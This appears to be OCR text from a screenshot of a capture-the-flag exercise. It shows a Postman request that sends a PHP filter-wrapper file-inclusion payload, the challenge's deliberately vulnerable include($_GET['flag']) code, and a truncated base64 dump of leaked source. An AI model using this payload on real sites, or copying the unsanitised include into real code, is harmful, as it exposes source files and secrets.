 POST http://c4011852f2319fd6.node.nsctf.cn/hint.php?flag=php://filter/read=convert.bas
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE D
flag php://filter/read=convert.base64-encode/resource=index.php
Key Value D
Body Cookies Headers (6) Test Results 20
Pretty Raw Preview Visualize
<?php
highlight_file(__FILE__);
error_reporting(0);
$flag = 'flag.php';
if(isset($_GET['flag'])){
$flag = $_GET['flag'];
}
include($flag);
PD9waHANCmNsYXNzIFRpZ2Vyew0KICAgIHB1YmxpYyAkc3RyaW5nOw0KIC